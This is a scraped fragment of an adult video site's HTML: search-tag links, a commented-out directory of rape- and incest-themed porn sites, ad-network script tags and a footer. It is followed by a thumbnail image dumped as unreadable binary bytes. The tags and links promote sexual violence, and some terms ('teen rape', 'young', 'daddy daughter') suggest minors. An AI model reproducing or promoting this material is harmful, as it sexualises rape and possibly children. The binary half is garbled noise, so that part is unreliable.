href="/en/search/Rm9yY2VkIGJsb3dqb2IgY2VsZWJyaXR5/" target="_self" title="Forced blowjob celebrity"><i class="fa fa-search"></i> Forced blowjob celebrity</a> <a href="/en/search/cmVhbCBzaXN0ZXIgYW5kIGJyb3RoZXIgaGFuZGpvYiBjdW1zaG90IGNvbXBpbGF0aW9u/" target="_self" title="real sister and brother handjob cumshot compilation"><i class="fa fa-search"></i> real sister and brother handjob cumshot compilation</a> <a href="/en/search/SG91c2Ugd2lmZQ/" target="_self" title="House wife"><i class="fa fa-search"></i> House wife</a> <a href="/en/search/YnJ1dGFsIGJkc20gZG91YmxlIHBlbmV0cmF0aW9uIGdhbmdiYW5nIGZpc3Rpbmc/" target="_self" title="brutal bdsm double penetration gangbang fisting"><i class="fa fa-search"></i> brutal bdsm double penetration gangbang fisting</a> <a href="/en/search/QW1hdGV1ciByYXBlIHZpcmdpbiBUZWVuIHJhcGUgZGVmbG9yYXRpb24gZmlsbSBmdWxsIHJhcGU/" target="_self" title="Amateur rape virgin Teen rape defloration film full rape"><i class="fa fa-search"></i> Amateur rape virgin Teen rape defloration film full rape</a> <a href="/en/search/YmJ3IHJhcGUgZG91YmxlIGFuYWw/" target="_self" title="bbw rape double anal"><i class="fa fa-search"></i> bbw rape double anal</a> <a href="/en/search/SW5jZXN0IHJhcGU/" target="_self" title="Incest rape"><i class="fa fa-search"></i> Incest rape</a> <a href="/en/search/TGF0aW5hIGJpZyBhc3MgcmFwZSBhbmFs/" target="_self" title="Latina big ass rape anal"><i class="fa fa-search"></i> Latina big ass rape anal</a> <a href="/en/search/YXNpYW4gYmJ3IHJhcGU/" target="_self" title="asian bbw rape"><i class="fa fa-search"></i> asian bbw rape</a> <a href="/en/search/RGFkZHkgZGF1Z2h0ZXIgc3Bhbmtpbmc/" target="_self" title="Daddy daughter spanking"><i class="fa fa-search"></i> Daddy daughter spanking</a> <a href="/en/search/RGVzaSBJbmRpYW4gcmVhbCByYXBlIHZpZGVv/" target="_self" title="Desi Indian real rape video"><i class="fa fa-search"></i> Desi Indian real rape video</a> <a href="/en/search/WW91bmcgVGhhaSBXaG9yZSBGdWNrZWQ/" target="_self" title="Young Thai Whore Fucked"><i class="fa fa-search"></i> Young Thai Whore Fucked</a> <a href="/en/search/SGFyZGNvcmUgVmlvbGVudCBGb3JjZWQgR2FuZ2JhbmcgUmFwZSBZb3VuZw/" target="_self" title="Hardcore Violent Forced Gangbang Rape Young"><i class="fa fa-search"></i> Hardcore Violent Forced Gangbang Rape Young</a> <a href="/en/search/QmlnIGNvY2sgZm9yY2UgdGlnaHQgcHVzc3kgZGVlcCBwYWlu/" target="_self" title="Big cock force tight pussy deep pain"><i class="fa fa-search"></i> Big cock force tight pussy deep pain</a> <a href="/en/search/QW1hdGV1ciB3aWZlIGdhbmcgcmFwZQ/" target="_self" title="Amateur wife gang rape"><i class="fa fa-search"></i> Amateur wife gang rape</a> <a href="/en/search/TW92aWU/" target="_self" title="Movie"><i class="fa fa-search"></i> Movie</a> <a href="/en/search/WW91bmcgdGhhaSB3aG9yZQ/" target="_self" title="Young thai whore"><i class="fa fa-search"></i> Young thai whore</a> <a href="/en/search/TW9tIGFzc2F1bHQ/" target="_self" title="Mom assault"><i class="fa fa-search"></i> Mom assault</a> <a href="/en/search/dmludGFnZSBiZHNtIHBob3RvIHNob290/" target="_self" title="vintage bdsm photo shoot"><i class="fa fa-search"></i> vintage bdsm photo shoot</a> <a href="/en/search/RG9sbA/" target="_self" title="Doll"><i class="fa fa-search"></i> Doll</a> <a href="/en/search/Rm9yY2VkIGdhbmdiYW5nIHNsZWVwIGFzc2F1bHQ/" target="_self" title="Forced gangbang sleep assault"><i class="fa fa-search"></i> Forced gangbang sleep assault</a>  
    
                </div>
                
                
                
                
                <h2>Some Popular Porn Sites</h2>
                
                <div class="list-1">
<!-- <a href="https://forced.love" data-ct="837275147"><i class="fa fa-check"></i> Forced Sex</a><a href="https://4kgangrapeporn.com/" data-ct="21514818"><i class="fa fa-check"></i> 4k gang rape porn</a><a href="https://roughsexualvideos.com/" data-ct="24354194"><i class="fa fa-check"></i> rough sexual videos</a><a href="https://forceporn.org/" data-ct="221336375"><i class="fa fa-check"></i> ForcedPorn</a><a href="https://incestrapeporn.com/" data-ct="346811034"><i class="fa fa-check"></i> incest rape porn</a><a href="https://familyincest.org" data-ct="356278383"><i class="fa fa-check"></i> FamilyIncest.org</a><a href="https://realrapevideos.com/" data-ct="2077318114"><i class="fa fa-check"></i> real rape videos</a><a href="https://roughporn.me" data-ct="3382515625"><i class="fa fa-check"></i> Rough Porn</a><a href="https://bestteenrapeporn.com/" data-ct="3724837171"><i class="fa fa-check"></i> best teen rape porn</a><a href="https://bestbrutalrapeporn.com/" data-ct="4139165040"><i class="fa fa-check"></i> best brutal rape porn</a><a href="https://hentaiincest.org/" data-ct="13751805"><i class="fa fa-check"></i> HentaiIncest</a><a href="https://realincestvideos.org" data-ct="139598968"><i class="fa fa-check"></i> RealIncestVideos.org</a><a href="https://incestxxxtube.com" data-ct="176872249"><i class="fa fa-check"></i> Incest XXX Tube</a><a href="https://rapescenesite.com/" data-ct="1716323137"><i class="fa fa-check"></i> rape scene site</a><a href="https://forcedfucksite.com/" data-ct="2081181482"><i class="fa fa-check"></i> forced fuck site</a><a href="https://rapeporn.mobi/" data-ct="2285178488"><i class="fa fa-check"></i> rape porn</a><a href="https://forcedporn.cc/" data-ct="3237393348"><i class="fa fa-check"></i> forcedp orn</a><a href="https://bestroughfuck.com/" data-ct="18593853"><i class="fa fa-check"></i> best rough fuck</a><a href="https://brutalanal.net/" data-ct="86307881"><i class="fa fa-check"></i> Brutal Anal</a><a href="https://bestpornrape.com/" data-ct="210081653"><i class="fa fa-check"></i> best porn rape</a><a href="http://maturerape.com" data-ct="936817571"><i class="fa fa-check"></i> Mature Rape</a><a href="https://toprealincestvideos.com/" data-ct="3540205089"><i class="fa fa-check"></i> top real incest videos</a><a href="https://analrape.pro/" data-ct="61781352"><i class="fa fa-check"></i> anal rape</a><a href="http://brutalfucking.net/" data-ct="71242159"><i class="fa fa-check"></i> brutal fucking</a><a href="https://hard-coreroughporn.com/" data-ct="117087133"><i class="fa fa-check"></i> hard-coreroughporn</a><a href="https://roughbbc.com/" data-ct="125410236"><i class="fa fa-check"></i> roughbbc.com</a><a href="https://roughporntube.net/" data-ct="141476794"><i class="fa fa-check"></i> RoughPornTube.net</a><a href="https://familytaboo.net/" data-ct="148020350"><i class="fa fa-check"></i> Family Taboo</a><a href="http://rapeporn.me" data-ct="155053430"><i class="fa fa-check"></i> Rape Porn</a><a href="https://swingerspartytube.com/" data-ct="177376647"><i class="fa fa-check"></i> swingers party tube</a><a href="https://gangrape.pro/" data-ct="204808478"><i class="fa fa-check"></i> gang rape</a><a href="https://familyincest.pro/" data-ct="211618832"><i class="fa fa-check"></i> familyincest</a><a href="https://actualincesttube.com/" data-ct="235578071"><i class="fa fa-check"></i> ActualIncestTube</a><a href="https://roughgangbang.pro/" data-ct="246475672"><i class="fa fa-check"></i> rough gangbang</a><a href="https://youngincest.org/" data-ct="268907944"><i class="fa fa-check"></i> YoungIncest.org</a><a href="https://deutscheinzestfilme.com/" data-ct="287915894"><i class="fa fa-check"></i> deutscheinzestfilme</a><a href="https://incesteporno.pro/" data-ct="290849522"><i class="fa fa-check"></i> incesteporno</a><a href="https://realincestvideos.pro/" data-ct="301166599"><i class="fa fa-check"></i> realincestvideos</a><a href="https://rapepornsite.com/" data-ct="301636323"><i class="fa fa-check"></i> rape porn site</a><a href="https://familytabooporn2021.com/" data-ct="304919537"><i class="fa fa-check"></i> familytabooporn2021.com</a><a href="https://cuckoldvideotube.net/" data-ct="320792873"><i class="fa fa-check"></i> cuckoldvideotube</a><a href="https://realswingerstube.com/" data-ct="330526896"><i class="fa fa-check"></i> real swingers tube</a><a href="https://brutalsex.net/" data-ct="343680525"><i class="fa fa-check"></i> Brutal Sex</a><a href="https://inzestsex.pro/" data-ct="352691370"><i class="fa fa-check"></i> inzestsex.pro</a><a href="https://rapeporn.tv/" data-ct="377685424"><i class="fa fa-check"></i> Rapist Porn</a><a href="http://pornoviolaciones.pro/" data-ct="411021745"><i class="fa fa-check"></i> porno violaciones</a><a href="https://actualincesttube.org/" data-ct="413785777"><i class="fa fa-check"></i> ActualIncestTube.org</a><a href="https://roughanalporn.com/" data-ct="428638829"><i class="fa fa-check"></i> roughanalporn</a><a href="https://roughtube.net/" data-ct="453876826"><i class="fa fa-check"></i> RoughTube</a><a href="https://pornoincesto.pro/" data-ct="463606160"><i class="fa fa-check"></i> pornoincesto</a><a href="https://familysexvideos.org/" data-ct="497932926"><i class="fa fa-check"></i> FamilySexVideos</a><a href="https://deutscheinzestfilme.pro/" data-ct="506146671"><i class="fa fa-check"></i> deutscheinzestfilme</a><a href="http://rapeporn.name" data-ct="506518648"><i class="fa fa-check"></i> Rape Porn</a><a href="https://forcedblowjobsite.com/" data-ct="533641852"><i class="fa fa-check"></i> forced blowjob site</a><a href="https://incestmoviesxxx.com/" data-ct="549262619"><i class="fa fa-check"></i> incestmoviesxxx</a><a href="https://incesteporno.me/" data-ct="618411849"><i class="fa fa-check"></i> incesteporno.me</a><a href="https://pornoviolento.net/" data-ct="632285348"><i class="fa fa-check"></i> porno violento</a><a href="http://therape.net" data-ct="632954962"><i class="fa fa-check"></i> The Rape</a><a href="https://rapeporn.xyz/" data-ct="656908941"><i class="fa fa-check"></i> rape porn</a><a href="https://incesttubexxx.com/" data-ct="662382618"><i class="fa fa-check"></i> incesttubexxx.com</a><a href="https://4kincestporn.com/" data-ct="669262056"><i class="fa fa-check"></i> 4kincestporn</a><a href="https://hardcoreroughporn.com/" data-ct="756173921"><i class="fa fa-check"></i> hardcore rough porn</a><a href="https://facefuckrough.com/" data-ct="763583989"><i class="fa fa-check"></i> facefuckrough.com</a><a href="https://topfamilysex.com/" data-ct="774869042"><i class="fa fa-check"></i> top family sex</a><a href="https://roughporn.xyz/" data-ct="831245618"><i class="fa fa-check"></i> rough porn</a><a href="https://roughlesbianporn.com/" data-ct="836635441"><i class="fa fa-check"></i> rough lesbian porn</a><a href="https://swingermovies.org/" data-ct="843801810"><i class="fa fa-check"></i> swinger movies</a><a href="https://roughthroatfuck.com/" data-ct="849068919"><i class="fa fa-check"></i> roughthroatfuck</a><a href="https://4kredditincest.com/" data-ct="876239480"><i class="fa fa-check"></i> 4kredditincest.com</a><a href="https://www.cruelrape.com/" data-ct="881741813"><i class="fa fa-check"></i> Hard rap porn</a><a href="https://sexpornrough.com/" data-ct="900671734"><i class="fa fa-check"></i> sexpornrough</a><a href="https://roughthroatfucking.com/" data-ct="920752763"><i class="fa fa-check"></i> roughthroatfucking</a><a href="https://rapevideosite.com/" data-ct="1024849562"><i class="fa fa-check"></i> rape video site</a><a href="https://incest.name/" data-ct="1047563058"><i class="fa fa-check"></i> Incest.name</a><a href="https://roughganbang.com/" data-ct="1061885011"><i class="fa fa-check"></i> roughganbang.com</a><a href="https://incestcreampie.com/" data-ct="1082194423"><i class="fa fa-check"></i> IncestCreampie</a><a href="https://hardroughporn.com/" data-ct="1096771845"><i class="fa fa-check"></i> hardroughporn.com	</a><a href="https://realincesttube.me" data-ct="1136783297"><i class="fa fa-check"></i> RealIncestTube</a><a href="https://pornsexrough.com/" data-ct="1137774969"><i class="fa fa-check"></i> pornsexrough.com</a><a href="https://incestsexxx.com/" data-ct="1142430594"><i class="fa fa-check"></i> incestsexxx.com</a><a href="https://bestbrutalsex.com/" data-ct="1150835192"><i class="fa fa-check"></i> best brutal sex</a><a href="https://momsonsex.pro/" data-ct="1156267570"><i class="fa fa-check"></i> momsonsex</a><a href="https://pornrapesite.com/" data-ct="1164126082"><i class="fa fa-check"></i> porn rape site</a><a href="http://roughporn.name/" data-ct="1173937674"><i class="fa fa-check"></i> rough porn</a><a href="https://inzest.me/" data-ct="1191102039"><i class="fa fa-check"></i> inzest.me</a><a href="https://brutalgangbang.net/" data-ct="1209125825"><i class="fa fa-check"></i> Brutal Gangbang</a><a href="https://forcedcreampiesite.com/" data-ct="1227153137"><i class="fa fa-check"></i> forced creampie site</a><a href="https://amateurswingerstube.com/" data-ct="1227869270"><i class="fa fa-check"></i> amateur swingers tube</a><a href="https://analrough.com/" data-ct="1234449686"><i class="fa fa-check"></i> anal rough</a><a href="https://realincest.pro/" data-ct="1260002540"><i class="fa fa-check"></i> realincest.pro</a> -->                                         
                </div>
                
                
                
                <div class="bar-items-block">
                    
                    <div class="bar-item">
                        <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                    </div>
                    
                    <div class="bar-item bar-item-2"> <!-- Additional class="bar-item-2" - for 2-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/unaksbr5.js"></script>
<div data-asg-ins data-spots="457808" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="bar-item bar-item-3"> <!-- Additional class="bar-item-3" - for 3-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/M8KetEX5.js"></script>
<div data-asg-ins data-spots="457809" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="bar-item bar-item-4"> <!-- Additional class="bar-item-4" - for 4-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/SB43lfW9.js"></script>
<div data-asg-ins data-spots="457810" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="bar-item bar-item-5"> <!-- Additional class="bar-item-5" - for 5-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/SB43lfW9.js"></script>
<div data-asg-ins data-spots="457810" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                </div>
                
        
		        
            </div>
            
        </div>
        
        
        
        <div class="footer">
            
            <div class="content">
                
                <p>&copy; roughxxxtube.net. All Rights Reserved.</p>
                
                <p>All models were 18 years of age or older at the time of depiction. This site is rated with RTA label. Parents, you can easily block access to this site.</p>
                
                <div class="footer-links">
                    <!-- <a href="#URL#"></a> -->
                    <!-- <a href="#URL1#"></a> -->
                    <!-- <a href="#URL2#"></a> -->
                </div>
                
            </div>
            
        </div>
        
        
        <div id="scroll-top" title="Scroll to Top"><i class="fa fa-arrow-up"></i></div>
        

        
  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/457811",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script> 
    </body>
        <script src="js/jquery.min.js"></script>
        <script src="js/functions.js"></script>
        
        <link href="/iconfont/css/all.min.css" rel="stylesheet">  
</html>




--- FILE ---
content_type: text/plain
request_url: https://roughxxxtube.net/thumbs/898/2705852734034112898_0.v1566574800
body_size: 15381
content:
���� JFIF     �� C 	

			

		
�� C	��  � � ��            	 �� G    !1A"Qaq#2B��R���$3b�	C���4Scr��%ds����             �� 0     !1AQ"a2#B���3qr������   ? �L@�p��q��[qXA	+�@鞿¹n]�ҷJ���Ԕ����SR9Q*�)���H��Q1F06���Ő�R~�|�8q-��`�*�C)*B��T2*�� d�4-�� �)Ga��Qjo�4�	!T,&�ԑ��XQ�|��6�����t���sT�*
�q֡z�\i��g�v���FB�(�����1�� �VF�Gʄ�J� �eu��yH��@�~�➥~�{q�˿e$|�1#�Jo;���T|�QR������QQG��r�>G9	Zt&����1�?�)a���%_Ҟ�&d䬖X��iHv|�w�� ~\��4�w�9�?��}h��O�5?Bi��V��Pݸ��� �+$� g���Y'��5�Ir	��2�����biS#��R���jx�[]L�V���<�����d�A�F��|Z�� w���l���X�J�&�FH�a�N�Ҙm)!�/=p���+ڱ	�"��%�-K��?��$5��3,�<�Y����UH��1S!˴�Rp���N?�ai5A�2����)`:����L����km��~LH�;~0K�}䀀9��*�{%_GP%�qR'��ⰷ�����F=ji���-��t[ȸ��jK��Z�B@ �T�b��kZ-��pk����%��%	NS׵2*���e�T�@Hޘ��R���cvU���5eP�� �E�`�onFzU��B��&��[�Q9��P�킟''z��IB��\����6\%/�ҥ���vO��+#��Y�i�u6�q�(�~_��#0��60T��m>ev
nO,�	͞8co�k�Y�x���Ժ�zX�
j�6~^���4�7M�R��q^ev	�pG)_��g�_cx7�!���!�ޅ|�0�ǠORH�%�O`���'āk[�@���sF��]���ˡ�-��ߵ�izt�� a)?u#�)�(-�UдK|�J+p,��Jl���0V�p�P�&5��U��=�G����6���j=���q|ѭܨW]��� �/�ds<�O��Ys��79��T���1�%#�Uُ㡿�4'��h��Z�}y�*QU��m�KC!�����
8� ��wL��q�
���N0�$u��H� ��~�[b��(Z��3���9�F��-�jT��eE�� ���Q��}�pM�3�]-Jy��e���Nc�-�6q�Z2DaǜS�]PB���cү��e93IZ�r 9k��S�$�	H�~��1�PHʉ g�H���j艈�JH<�5�5}ӌg�@��Vy��aՁ���n�$H�9;�!���HVj�CW[�T��E�2 #aކ��"|F׺S��e�S�e�ڼ(њ#�&�RJXd��*>T'*V������s�m�<8�ŝY��X��O���HfV||`����6���)g���R��p���7�g�g�.c�J���+r^x�� 
qZ9�y�i	�hH�� �̚8װ\��Kd��s�2����+DQ'm�]�����ٱ�:�9��)���'(12��g�m?|v%�C�	R.2��<vr\V6@ߠ$�@s��J�hCѫ��#�.>|�=d�'�}WO�yAK�1�+��C�)e'���~��~t?�t���Csz4�����*�#.��.���%jp�� }F+?�y%���G�>ӿ\7������,����m������<�yK��q��������aʩ��������Nr��7%��� r?������Y��]Qd_��-��[O y�@�;��w���-�s|���ĹAY�G[S\yNg���q���4�r�	SY
թ������'�*V�QQ���woh�|b���(Y��O�V�r�"15����CaG{���D!�/c4�Io�O�V�?ֆIPq�=�}�o3�2j-����Q��{��2�?	����$v�0GJ�*��T�c�Ҕtb�˙N��eP�t����Q:)!$ 	Pک���C�c��H)��q�U7A��#6��X5����Aګ�Ƌ@ߛ֣,j��Q\q���!D#?�d�^�7]��co�>�Ck�L����c^m�P���ls���9��\�un���	%j� %(Jz�>|8�;8�^�$�ftG����";ýR�a,�����[X�]�� ��t¬p����k>C�֎L�J�?ʖ�E{+�y�B��GR��W
5��{_�8U�1^�kƟ�J8��CRxA}
;�
H'�N?�1f����en��if�a�RS�3F1nZ��qa�Ԅ�dR��a��,�T\_�'�����g�JR�/�	Id+d���H��9����>O��J���|�������mj�X��%)�AR�ޱ��-"ô܃�C+ m�ժ�d�A�|>l�w�&gh�Dd� �����=Z+h�8�����Ԛz/$��9";u��IH��b3ޟ�+O�9�w��r���
"���� ��JH�a��	����8����؂�(�᭶
G0ؐ�T�Vr�k�(�SN�z: � N*��Q��.Z�V���Clio��Rߗ������7F�X�-QVj_�^[�*�F���0�:�8��(VzucB���>�	){>���y��pSH�MX�Y zѦ*Q^���ER�ϭ]�����{څ�.#G$�:Ur����O�V�����pr� :]�����	$b�?��>�.JMII4y�2Ҟy��$d�Jy(>)�C��9aJ *�ސ��T����i�P������R\�Q�Ĵ���yH�qNRoB\>�Wm!�i���;������|YI�"O�v�F�L�7�Z0q��=�)��jĞ�#eK	�J�� Z㈩�	�0���-���������*F�yMYк��gi�<Q�5��65�8�;�Ɯ)�E�T3��_�e����U�����G%�b�������H�9��C�/'�,Kl���H?�jL��P��+�;d~�hXљHA;Ժ.��٬%C�#�[+=0z� *[��x���r)��$�8�)\�F}<����:<&t�Y%���@֚_G۟{PޣB+I�mkˋ�	��NI!�|L������x�<�V����7�x��DV�� ���	:��Ye�F;;���_?g������,�rխǙ�?�8������{��Oʋ�u�~5a\b�-� ���V�v8��V�sua�9#�G�R��@qY� �WHܿ�Ϥ����@�5���Se�5vbQ����Aq;pe(f���_����v�ȉP�ٸ9>�-�$�����c�T�Q|DܑΞt����eW���B�R���\�
�w)�d'�w)��2<G�uXCi� ��H u$�$
�%e�ۤB��MՒ��Q܍nJ�����?��{'�����#�5|j�%��3>V9Y(@�J�M�#4�Q&���N%Jq]�AZhC�b���@�4����&ŝ�� �j*�%���G[���i����,}����V��6�Qk�
^ن��u�Ko׳�變�l~���k�N<�o�1Ѩ����u�3�^J���Gb3Y�_����E45�����v��Jf��H�<Dz�q�~t��x�GS�Υ�/�s*-��yq�JV��E٦oʎ�)N	�T��ς˓N_��hx&��i�qs�M��5��i�$��j���?�XJ��.�	-���BN=�G�X�5'ř_��Bg�H�[JD��-6ڲN2�q��h0^Iߤ7Ȃŉ���k��05",���m�JZС-�,�����rz��k�,Դp1�=JvX��f������)�ԗ�E��M���)��*Ϫ��;%d�O��qt�e��Ũ%9���o�-b{U��H����i-���ʐ}��3����ώ1��ϋ����B�O4��͉^�-��Sؕ F;�
da�IH���m t6��Z�L2=���^|��k�=B�GPR{���Cl���	Ô:4���c��9Q�l:��WH��z�9p�������9c�2��p�s��������TÊ���*<��_8:���������=:�9��U|�O���D�0#�YQ���i[h�_%�!Ֆ�Ga�2���o#�^�!)�I\����n�dn�d�\Y�G�_c���3�$[sn�1]��3�;�OD��~�:�g(c_�y��o�G@Z���t��b�&L�D��l�p��QTe����͑�=(����A�m����L`e)�HS�		>Z$	ኗ�A@5t�n�7�+���iU�Wؚ��CR|9�V������X��<��3�w�/��8C$k]�Ega��,�T!�/��~�z�<��I�:X��'i�p�T�v+|9d�#�bCjmIW|u�k������$?�A��.����c~���2Gz,�;}R��0?Jً%�#�۰^Yz:0�v��О�F\t�[5)��n�'✿eFV�Y�'��:#�{���)�l7�\�~CI'�x��8��J���PP���h,�%����¿�-�J|���TF*K�"8C����@�������#�W?��+�;^��$����6-�B��� ~u�m�l�c�D���Q��J b��3yrT�:�[vw�ns2S�Z#eQ��w�S�����XյEo��"��Ν��2�L�q��%��e������n��������*-~A`��'܃*Z#85�YG z�P��J[sڲ�F�xײ���)��_V��
Rm��]���*Օ{եE��=���O0R���%#��3�[��j�8D�z�m��[ JlDmk�7�O0Zt�ޥ.LQRm�7>+�� C�<��R��C�M�ٗ/�_�D�2<k����'o���(r6�{6�����! $c''*$⽉�]TԺ�V��BcG��od�#�)t.Ru�M!���V�ƌ�^S�)��(ا!A����LQ�-�p�Q�ή�Ԭ!�l�pzb��lY( ��e4�H銺�[��Qc)��d����HP ��҅�����k�?�}�M�*�2"<�K9����ԧ���c͋���<�i>�?�<A�v�í�I�C�se�;����x�5
V�p���]=�Af��!� � �ּs�9ٱ�l�۳RZJ��1[ �������V�n����j�z�˒m�۹ڤ8���[�JǠRT�+�*>��'8�����eSh��
�S+�Kn�]P�pA���e��6��q�劔H��z�5��B�b�@A�#&4��	sq�A��ߗ' �En����5B�L7�u��e�'�5G-׈n��$u�v�(lH)P��Ƀ�2�55�*�qa�q�1��wY�'��\}�h��R9�����$y��`'����	w�36<n�+��� ��<ֿ�S�T3=�3.0���(_60'��ڴ<��1c�qA����`�R�'\�Q\��f(}���D�eHeE`���-�5$�6kN;0�/�:8���-�X�4h��a�
���� }�`��
MV�H����pNm,6<�N��z�9�P�ة�}���s�o����]ӓ�,��i둜�S�Î���rT�}�M�l����@�o�-��Im�S�%�w4�܌��`s8�q �̵zg`=�x{/�h'kK�;�����QA[$�J�Jr:V���&8�ʶ�zbB�B
6#aF��@�ڍh.����Ue
�(c�]�m'#}���p��
!lA��TOcUA�3�2Rp2}FA�j��.>,xI7�Ǌ�}.�F���";	V~NP9u�����bGjǛ�;���	���n1P�*�ֹ�G_��H���o!+iܧ�� �y �sE겕6îl}�\f�n|>ˊ�rm�R�9͚�s2F�_��TU��l2�'�#~A���l�l՟�������G��_�}���m�:#J�Is���S�� b:�X�δ�V�h�8s�^w��'"Hj��Ln,t��	)
	N�ZR�( <��$֌�U�T>;����Y��=�Ax���XQ$�$Ln m�HX��((���1ֳF����IG�{���)p�e��X��X��)<�ԐprO�5(/�1�I�`G�_�)���5ᕏ�@a�pI���ȶ��ũƏ��<��s���O�R�_D��~B�T\Rw �wߩ��B7ط��iq-)y�R���Xj9j����Ȅ�U`�w����*q�v<�� �Ã��29�>��?�jzVg���i��K��K|��J_Er������t#5�!�m�y+��*�&O�{�����ĥ#�Qq	so[��q�G�{z��4|s�A(��MJ��:y����� �jEl��I�)R@RH"�GfY��lS�lt�JU���[�*�I�#B��|� $Sma#j�C�|�;���8H�q�D%�x��)#s�P�9�Js��R|Mp�?�I~��W?�3-�#t�h63�+t��.q�i��8I#l���R`[%iBU������"��#�㓏E��x��-6>ga�$�)[� 1��2�Һ��ӭ�9���FY�����iR�3�;֨H�f�L���؝��RB�R�F ��Zc+9���0���2ը�^����[���W��r*��ʐOTm�A�o��r��U�������������q�q�D����J�?�p���ܪ�t�vX��!�oa(L�	
��]�M`q�Y	KҚZ����S�z'�*)=W��͂a�V&k�:�B��B���W��!��� �h�)ą-V��11��8���6�X��Uv�\�c�M����� qR���%���������ii�(�h����+zE���Jڙ�C�ZP�)^�?��O��f�D�F�Y'~:�rC�Z���p:��ll6w�2dƣ��b�P� Dp����6� Q�:�w'|�z8��`�/b	�|�*W��%kPS�,d�m�c�ԥt rE��\Gѥ	2b�ql6
RY�������Ўa�F��V�-[$6������;�5!��- �N<��X���T0M�ET�6l�Q�h��Ǚ;}jtJ:����w��Tt�U��TSLvӛ�D[C��* �҈[9���S��Sz.)X.�\)j+)PJO� n��}��K��>X�[aI�sy�G֘��S���&���x���v,&h��7��ʕ\�Ѧz?|���%��NK�R�	��fr�|"[K��N�;�W�܄甫�W���횑wt��К��--�mޟ��M�SCk���δ�G#��[&Z�F��+h���Ԍ`ܙ��O��:7m��e�`(l��:��`���jq�$8�Τ�v����Z�,�m���p���ݩMz�i���A�&�Ozg�c(�D2gP~ZP��UTj_�qZ"s��u+%��3ԃ�d|x�.o�e�F���9�8�4I�=��r��i��dI�9ot�w�/�QQ9 uu�=F�0�X�Mt{6����lC�}�@ARTr
H#5J<YS[�����.!ɱʏw��F���8&�� U��<#q�����]CJ�s�>	�#;P�����#^���`S�H<�/>�-AJ �rq�nItd���,Hڌ"
؍JZQɕ8�$(�'�*'�7�c������U5�OHyj��u�.<[��jφ��P�  s�P�/����ľ@*$9�0�(�N`�l��C).��?d��)��`�Ԝ�R*p&j�)�b\��T���ޘP�2I9;��U���� ��GJ}E%#���N��Κp�5��9�ƭ�	�t-9�ѡ2B���Ղ��K2��#[ATƹZ8�������Q2��~9�O��O���IFp>坶�y��>v�XIY��y��v<7����(� �hh���Ѯl4�����5�X���цyA��ˏ�zn�tB!j��񇣕��)?�p9G�n:��q�crgSV�k[���µi���7M"J|Wׅ?lR�dc�6I/��pTu�	ǚ9�~�/�\BbSL�H� 3M��N|6i%��}�=�zV�J�Fli��i���Sgz=�[XR��5�R�m����Ȱ�����MK���TYun��W/��N�����6���w�p�(z�Q��A�Q+��0a�\Xqo���QO$���o�XQ���w���;�3�q�d�.YG��W�yai �N(���ָ��Y_�"Ƴ��[sPB4��+�$;&\�4��r����հ�&��n�O�ώ4�� e��#i�=eK���o�vB����.nbv);�I�'#�2JOBf�����z�T*:��N�@{
.J>�Np������׮)�Љ<i[�j�%Î�帽�֗G�m�� �N�%/��C�Z���B|G>T���D���a���i�j��5�>�[(i���0�����wP
J�'�~�wB���&GiԹ�-$ʇ�j6��Ua�=�������CI*[$�t�TGL�|D3�� @��) E����N3�Et=��Ց͟z+��3�%%%!�	�R�mIV�R�íZ�Gm���&*QÚF	�B\l%KDr��j!.-�Zp 95VJN����lj���2c����m�_������5���3����e^`\]k%'#���f�K��w�C��'O�.2N�6p�{Ҏ��.�=��p�r�n��{t�9��w�B�*��y����b�	��>lR��G������xT���;*��ЏR��9u��ψ��Ν�r���������n�f-�3\���!Y�����v���B�t,:B�����˂�K�+�G�T�?�uQl�C���sX�fr�X�02S�!�7�Ĝ��Bf	�q����xI�4�~�ֶ����K噰e�E��s�hP�J�JT �M[؆��ӣ8���#H�h���r��q�H+?�>��7��9�ɺ�o`���CIE�U���!��YS�I����̜f����h�,�ݢX���Jc!34��]���N� ٶ�_�i��Z�%[m�!�|������v-#�%��h����A�%<���!œ�NNyz�~K�\��LR��	b�0�d+>�T�*�ah�t��?:^q$c�*�]�b2$�'�q�#�@>"yV���c��.���_d}k�2�c�8�y�c�t��m���v��L�E!�E�Z�yЃ�8��E���;j�:��q��N���J!\R�0��=Jld%Ƈ4�F� *�U)#em���˚R�ǵE-��b���u~�V�s±����Lcu)#�s�`p��[���V=*ӱrƇf��R��Dߤ.Pr�T9ʺZ��p���Kk��d�H�g�&�Ĩ��9��>ނ���ujW�s<�ܑ��bo�i�sEN[$�`c�H9����c�*���
 ��h����A�&M�3c1~�Ib���j��t͎+,h{�[~�hF$��Bn7!�-i��:��k򒭈�B�v$$� Λj�ƣUD��#E�U���i��@W����K��2[+��S�O~q�/e�8��O8S�&�sA�JdJae���u���A)X���4ő��b���"�G�MwS(J6ɭX򧣕��q��N�_���%h��Gc6���[Z�τ���$g~Es#?��h�J9��ʽz+�=����2�&��V� �C��P�Y'��}:���o5z"W��^Yr��d�u�����l<��Ou$d��M��b����E6�K,'�}�����.��d�8F� �����z'��B�[����Z%����V�kK/0VR�aF�;@Y"4l-�R��RNq�qҕΈӐ	N��|�>�d�@}j�V��?��y�F��S�|	��Տ`��(ԁq��Rr;o֞�Gh<��sF��P�7~G)�#4z�T63�7�ۥ
�������V�2��pl(8��11mV�QxeI����s�Z`J#�n�'�����w}����J�nc��j��8�#�ML�Iqn��AR�N�Hܓ� &����V�'�q������ns��9�t�FG�	I��d������(p4^���r2 q!E �j����%�7��9#��X�ʣ�F$�,�jT��<��q�Z��IQ�Mg���r�Ѻ�g��$���HJ�<���� ��-�KE�h�Zbf�
A��H{�T��eM?D������\4�w�9r )N�e���3�x�%M��!
